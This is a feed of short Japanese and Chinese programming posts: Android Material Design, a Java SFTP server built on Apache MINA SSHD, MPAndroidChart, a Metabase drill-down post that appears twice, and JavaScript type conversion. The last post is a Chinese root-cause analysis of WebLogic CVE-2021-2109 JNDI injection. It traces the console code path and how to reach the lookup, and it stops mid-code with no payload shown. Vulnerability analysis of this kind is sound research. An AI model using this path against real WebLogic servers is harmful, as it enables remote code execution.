- 投稿日:2021-01-25T22:39:06+09:00
AndroidStudio[Material Design]を導入
<記録用>
AndroidStudioへMaterialDesignを入れてみる。参考サイト
https://material.io/develop/android/docs/getting-started
- 投稿日:2021-01-25T19:31:07+09:00
Apache MINA SSHD を使って Java で SFTP サーバをつくる
https://github.com/apache/mina-sshd
MINA SSHD を使えば Java のプロセスを立ち上げるだけで SFTP サーバが用意できます。
急に SFTP サーバが必要になった時に便利。Spring Boot で Bean としておけば、 HTTP を提供しながら SFTP を提供とかできます。
試した系の記事はもうありますが、細かいところを色々調べる必要があったのでメモ。
全体はこんな感じ。結構公開用に書き直したりメソッドを開いたりしているので参考程度です。
    @Bean
    public SshServer sftpServer(
            String serverKeyPath
    ) throws IOException {

        // 1
        SshServer server = SshServer.setUpDefaultServer();
        server.setPort(8021);

        // 2
        server.setKeyPairProvider(new FileKeyPairProvider(Path.of(serverKeyPath)));

        // 3
        SftpSubsystemFactory sftpSubsystemFactory = new Builder().build();
        sftpSubsystemFactory.addSftpEventListener(new AbstractSftpEventListenerAdapter() {
            private final Map<ServerSession, String> writtenFilePath = new HashMap<>();

            @Override
            public void written(ServerSession session, String remoteHandle, FileHandle localHandle, long offset,
                                byte[] data, int dataOffset, int dataLen, Throwable thrown) throws IOException {
                super.written(session, remoteHandle, localHandle, offset, data, dataOffset, dataLen, thrown);
                writtenFilePath.put(session, localHandle.getFile().toString());
            }

            @Override
            public void closed(ServerSession session, String remoteHandle, Handle localHandle, Throwable thrown)
                    throws IOException {
                if (writtenFilePath.containsKey(session)) {
                    log.info("[SFTP_EVENT] session:{} written file: {}", session,
                             writtenFilePath.remove(session));
                }
            }

            @Override
            public void removed(ServerSession session, Path path, boolean isDirectory, Throwable thrown)
                    throws IOException {
                super.removed(session, path, isDirectory, thrown);
                log.info("[SFTP_EVENT] session:{} removed {}: {}",
                         session, isDirectory ? "directory" : "file", path);
            }

            @Override
            public void created(ServerSession session, Path path, Map<String, ?> attrs, Throwable thrown)
                    throws IOException {
                super.created(session, path, attrs, thrown);
                log.info("[SFTP_EVENT] session:{} created directory: {}", session, path);
            }

            @Override
            public void moved(ServerSession session, Path srcPath, Path dstPath, Collection<CopyOption> opts,
                              Throwable thrown) throws IOException {
                super.moved(session, srcPath, dstPath, opts, thrown);
                log.info("[SFTP_EVENT] session:{} moved path src:{} dst:{}", session, srcPath, dstPath);
            }
        });
        server.setSubsystemFactories(Collections.singletonList(sftpSubsystemFactory));

        // 4
        // secure "aes128-ctr,aes192-ctr,aes256-ctr"
        server.setCipherFactoriesNames("aes256-ctr");
        // secure "ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521"
        server.setKeyExchangeFactories(
                server.getKeyExchangeFactories().stream()
                      .filter(f -> Arrays
                              .asList("ecdh-sha2-nistp256", "ecdh-sha2-nistp384", "ecdh-sha2-nistp521")
                              .contains(f.getName())).collect(Collectors.toList()));
        // secure hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1
        server.setMacFactoriesNames("hmac-sha2-256-etm@openssh.com", "hmac-sha2-512-etm@openssh.com");

        // 5
        server.setPasswordAuthenticator((username, password, session) -> {
            log.info("* try password login {}:{}", session, username);

            if ("passworduser".equals(username)) {
                if ("password".equals(password)) {
                    log.info("* match pass");
                    return true;
                }
                log.info("* unmatch pass");
                return false;
            }
            log.info("* user unmatch");
            return false;
        });

        // 6
        AuthorizedKeyEntry keyEntry =
                AuthorizedKeyEntry.parseAuthorizedKeyEntry("ecdsa-sha2-nistp521 AAAA....");
        server.setPublickeyAuthenticator((username, key, session) -> {
            log.info("* try key login {}:{}:{}", session, username, key);

            if ("publickeyuser".equals(username)) {
                PublicKey resolvePublicKey;
                try {
                    resolvePublicKey = keyEntry.resolvePublicKey(session, keyEntry.getLoginOptions(), null);
                } catch (IOException | GeneralSecurityException e) {
                    log.error("thrown Exception", e);
                    return false;
                }
                if (KeyUtils.compareKeys(key, resolvePublicKey)) {
                    log.info("* match key");
                    return true;
                }
                log.info("* unmatch key");
            }

            log.info("* user unmatch");
            return false;
        });

        // 7
        VirtualFileSystemFactory vfs = new VirtualFileSystemFactory();
        vfs.setDefaultHomeDir(Path.of("/tmp/sshd"));
        vfs.setUserHomeDir("passworduser",Path.of("/tmp/sshd/passworduser"));
        vfs.setUserHomeDir("publickeyuser",Path.of("/tmp/sshd/publickeyuser"));
        server.setFileSystemFactory(vfs);

        // 8
        server.start();

        return server;
    }
1 インスタンス立ち上げ
        // 1
        SshServer server = SshServer.setUpDefaultServer();
        server.setPort(8021);
2 server key の設定
        // 2
        server.setKeyPairProvider(new FileKeyPairProvider(Path.of(serverKeyPath)));
SSH接続しに行った時に fingerprint とか出て known_hosts に追加されるやつありますね?
それの設定です。
この書き方だとserverKeyPathに PEM 形式の秘密鍵のパスを指定すればOK。
なお、執筆時点で EdDSA は使えませんでした。この項目を設定しないと、都度ランダムで server key が発行され、実用は厳しい感じになります。
serverKeyPathにファイルがない場合は生成されたキーが保存され次回から使われるはずなので、単体で使う場合はそれもアリかも。3 SFTP の設定
        // 3
        SftpSubsystemFactory sftpSubsystemFactory = new Builder().build();
        sftpSubsystemFactory.addSftpEventListener(new AbstractSftpEventListenerAdapter() {
            private final Map<ServerSession, String> writtenFilePath = new HashMap<>();

            @Override
            public void written(ServerSession session, String remoteHandle, FileHandle localHandle, long offset,
                                byte[] data, int dataOffset, int dataLen, Throwable thrown) throws IOException {
                super.written(session, remoteHandle, localHandle, offset, data, dataOffset, dataLen, thrown);
                writtenFilePath.put(session, localHandle.getFile().toString());
            }

            @Override
            public void closed(ServerSession session, String remoteHandle, Handle localHandle, Throwable thrown)
                    throws IOException {
                if (writtenFilePath.containsKey(session)) {
                    log.info("[SFTP_EVENT] session:{} written file: {}", session,
                             writtenFilePath.remove(session));
                }
            }

            @Override
            public void removed(ServerSession session, Path path, boolean isDirectory, Throwable thrown)
                    throws IOException {
                super.removed(session, path, isDirectory, thrown);
                log.info("[SFTP_EVENT] session:{} removed {}: {}",
                         session, isDirectory ? "directory" : "file", path);
            }

            @Override
            public void created(ServerSession session, Path path, Map<String, ?> attrs, Throwable thrown)
                    throws IOException {
                super.created(session, path, attrs, thrown);
                log.info("[SFTP_EVENT] session:{} created directory: {}", session, path);
            }

            @Override
            public void moved(ServerSession session, Path srcPath, Path dstPath, Collection<CopyOption> opts,
                              Throwable thrown) throws IOException {
                super.moved(session, srcPath, dstPath, opts, thrown);
                log.info("[SFTP_EVENT] session:{} moved path src:{} dst:{}", session, srcPath, dstPath);
            }
        });
        server.setSubsystemFactories(Collections.singletonList(sftpSubsystemFactory));
SFTP を使いたい時は
SftpSubsystemFactoryをデフォルトで作ってセットすればOK。
setCommandFactoryでセットしなければシェルは使えないので、 SFTP だけ提供できます。しかし、せっかくなのでログ取りたいですよね。
イベントリスナで取れるんですが、結構多いのでファイル操作系に絞って出しています。ログインは別であります。
色々実験して、ファイル転送時はopening -> open -> (writing -> written -> writing ...) -> closing -> closed
の順で呼ばれるとわかったので、 written された後の closed で完了時のみ書くようにしています。
全部のログを出すとちょっとダルそう。他
created: mkdir
removed: rm rmdir
moved: mv
この辺は操作あたり1回しか呼ばれません。4 secure algorithm 設定系
        // 4
        // secure "aes128-ctr,aes192-ctr,aes256-ctr"
        server.setCipherFactoriesNames("aes256-ctr");
        // secure "ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521"
        server.setKeyExchangeFactories(
                server.getKeyExchangeFactories().stream()
                      .filter(f -> Arrays
                              .asList("ecdh-sha2-nistp256", "ecdh-sha2-nistp384", "ecdh-sha2-nistp521")
                              .contains(f.getName())).collect(Collectors.toList()));
        // secure hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1
        server.setMacFactoriesNames("hmac-sha2-256-etm@openssh.com", "hmac-sha2-512-etm@openssh.com");
この記事を参考にして、手元で試しながら設定。
https://qiita.com/aqmr-kino/items/8c3306ea8022b0d5cbe4
デフォルトでも明らかにダメって感じではなさそうでしたが……。
用途に合わせて設定した方が良いと思われます。5 パスワード認証のユーザ設定
        // 5
        server.setPasswordAuthenticator((username, password, session) -> {
            log.info("* try password login {}:{}", session, username);

            if ("passworduser".equals(username)) {
                if ("password".equals(password)) {
                    log.info("* match pass");
                    return true;
                }
                log.info("* unmatch pass");
                return false;
            }
            log.info("* user unmatch");
            return false;
        });
パスワード認証、今日日使うかねって感じですが、まぁ開発環境ぐらいなら……。
これは自分で書かなくてもいい感じにやってくれるクラスがあったかもしれません。6 公開鍵認証のユーザ設定
        // 6
        AuthorizedKeyEntry keyEntry =
                AuthorizedKeyEntry.parseAuthorizedKeyEntry("ecdsa-sha2-nistp521 AAAA....");
        server.setPublickeyAuthenticator((username, key, session) -> {
            log.info("* try key login {}:{}:{}", session, username, key);

            if ("publickeyuser".equals(username)) {
                PublicKey resolvePublicKey;
                try {
                    resolvePublicKey = keyEntry.resolvePublicKey(session, keyEntry.getLoginOptions(), null);
                } catch (IOException | GeneralSecurityException e) {
                    log.error("thrown Exception", e);
                    return false;
                }
                if (KeyUtils.compareKeys(key, resolvePublicKey)) {
                    log.info("* match key");
                    return true;
                }
                log.info("* unmatch key");
            }

            log.info("* user unmatch");
            return false;
        });
これが結構めんどくさかった。ドキュメントを読んでもよくわからず。
authorized_keysにセットする形式と同じ、 OpenSSH 形式の公開鍵を元に認証できます。
先にAuthorizedKeyEntryを作り、ServerSessionを使ってPublicKeyを作り、それで突合するという流れ。
先にPublicKeyをそのまま直で作っておけないのか? 色々と理解できていないんですが……。この例だと単一ユーザのため微妙ですが、実際は
Map<String,AuthorizedKeyEntry>みたいな形でユーザごとに管理しています。
これ自分で書かないとダメなのかって感じで、実際ライブラリから色々クラスは用意されているんですが、今ひとつ使い方がわからず……。
ここはもっといい方法があるかもしれません。7 ユーザとファイルシステムの紐付け
        // 7
        VirtualFileSystemFactory vfs = new VirtualFileSystemFactory();
        vfs.setDefaultHomeDir(Path.of("/tmp/sshd"));
        vfs.setUserHomeDir("passworduser",Path.of("/tmp/sshd/passworduser"));
        vfs.setUserHomeDir("publickeyuser",Path.of("/tmp/sshd/publickeyuser"));
        server.setFileSystemFactory(vfs);
ユーザごとにホームディレクトリが設定でき、設定しない場合はデフォルトが使用されます。
VirtualFileSystemFactory以外にも実装クラスは用意されていますが、多分これが一番ラクなのではないかと思います。
ディスクトラバーサルもできないようになっていて、影響を限定できます。また、設置されたファイルはすべて java プロセスの実行ユーザのものになります。
8 start
        // 8
        server.start();
以上です。
- 投稿日:2021-01-25T18:33:09+09:00
MPAndroidChartのメモ
MPAndroidChartの使い方メモ
折れ線グラフをScroll(横方向)させる。//グラフをスクロール可能にする
mChart.setVisibleXRangeMaximum(7f);
- 投稿日:2021-01-25T16:40:19+09:00
Metabaseでドリルダウン・ドリルスルーのような実装をする
課題
Metabaseの公式ドキュメントを見てみたが、ドリルダウン・ドリルスルーが実現できるのか不明・・・
ディスカッションを検索しても良く分からず。
https://discourse.metabase.com/search?q=drill
解決策

集計用のダッシュボードと、ドリルダウン先のダッシュボードを作成して、疑似ドリルダウンを実装する。
このやり方でも、意外と色々実現できると思われる。①フィルタを実現する


ドリルダウン先のデータを作成する。
SQLのwhereに変数を使用する。
ここでは、 {{ID}}で、ID変数を使用している。
where以降を [[ where ~ ]] と囲むと、条件指定が抜けていても動作するようになる。

ダッシュボード側で、IDと変数のIDを紐づける。
②絞り込みを実現する

- ドリルダウン元となる集計データを作成する。
- ドリルダウン用のリンク列を追加するのがポイント!!
③動きを確認する
- ドリルダウン元となるダッシュボードを開く
- 表示をクリックするとドリルダウン先のダッシュボードへ
④これをベースとして、他の情報を配置して拡張する
- 関連するデータを配置し、同様にID変数をもとにフィルタをかければドリルダウン機能の実現が可能となる。
- 投稿日:2021-01-25T16:40:19+09:00
Metabaseでドリルダウン・ドリルスルーのような機能を実装する
課題
Metabaseの公式ドキュメントを見てみたが、ドリルダウン・ドリルスルーが実現できるのか不明・・・
ディスカッションを検索しても良く分からず。
https://discourse.metabase.com/search?q=drill
解決策
集計用のダッシュボードと、ドリルダウン先のダッシュボードを作成して、疑似ドリルダウンを実装する。
このやり方でも、意外と色々実現できると思われる。①フィルタを実現する
ドリルダウン先のデータを作成する。
SQLのwhereに変数を使用する。
ここでは、 {{ID}}で、ID変数を使用している。
where以降を [[ where ~ ]] と囲むと、条件指定が抜けていても動作するようになる。
ダッシュボード側で、IDと変数のIDを紐づける。
②絞り込みを実現する
- ドリルダウン元となる集計データを作成する。
- ドリルダウン用のリンク列を追加するのがポイント!!
③動きを確認する
- ドリルダウン元となるダッシュボードを開く
- 表示をクリックするとドリルダウン先のダッシュボードへ
④これをベースとして、他の情報を配置して拡張する
- 関連するデータを配置し、同様にID変数をもとにフィルタをかければドリルダウン機能の実現が可能となる。
- 投稿日:2021-01-25T14:42:14+09:00
JavaScript: 型変換を利用した簡易的な書き方
数値型から文字列への変換
足し算は文字列連結の可能性と数値計算の可能性があるが、前者とみなされる。const num = 999; console.log(typeof num); //number console.log(typeof num.toString()); //string console.log(typeof (num + '')); //string文字列から数値型への変換
引き算によって数値型に暗黙的に型変換される(文字列連結の可能性はないため?)const str = '1000'; console.log(typeof str); //string console.log(typeof Number(str)); //number console.log(typeof parseInt(str)); //number console.log(typeof +str); //number console.log(typeof (str - 0)); //number
- 投稿日:2021-01-25T12:32:08+09:00

WebLogic CVE-2021-2109 JNDI RCE
console的JNDI注入,需要登录。
复现
- weblogic 14.1.1
- jdk8u112
- JNDI-Injection-Exploit
分析

consolejndi.portal中存在
JNDIBindingPageGeneraljndi绑定的东西

具体的处理逻辑在
/PortalConfig/jndi/jndibinding.portlet。
在


com.bea.console.actions.jndi.JNDIBindingAction#execute中就是处理逻辑
直接lookup了,就是要先过

serverMBean != null的条件。在
MBeanUtils.getAnyServerMBean(serverName)中
有一个
lookupServer(),使用的是动态代理调用的,跟进到weblogic.management.jmx.MBeanServerInvocationHandler#invoke其中
method值为
lookupServer就在这个类中

weblogic.management.configuration.DomainMBeanImpl#lookupServer

用动态调试把存在的serverBean弄出来,让传入的serverName等于他满足dowhile条件就能使返回的serverBean不为空了,即
AdminServer。
现在serverBean不为空了,就要看jndi lookup的地址是否可控。

lookup的值有以下逻辑
JndiBindingHandle bindingHandle = (JndiBindingHandle)this.getHandleContext(actionForm, request, "JNDIBinding");
String context = bindingHandle.getContext();
String bindName = bindingHandle.getBinding();
String serverName = bindingHandle.getServer();
String prefix = context;
String suffix = bindName;
if (prefix.length() > 0 && suffix.length() > 0) {
prefix = prefix + ".";
}
Object boundObj = c.lookup(prefix + suffix)

前缀和后缀以及serverName都是从bindingHandle获取的,即JndiBindingHandle类,跟进bindingHandle.getContext()看下。
调用自身getComponent方法
    protected String getComponent(int index) {
